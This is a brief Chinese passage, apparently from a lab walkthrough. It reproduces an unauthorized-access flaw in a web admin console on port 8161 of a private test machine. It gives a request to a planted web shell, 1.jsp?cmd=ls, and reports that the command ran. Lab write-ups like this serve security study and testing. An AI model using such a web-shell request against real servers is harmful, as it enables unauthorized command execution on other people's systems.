 5、利用該版本存在的未授權(quán)訪問(wèn)漏洞,不用登錄,訪問(wèn)http://192.168.10.149:8161/admin/1.jsp?cmd=ls,下圖可以看到成功執(zhí)行命令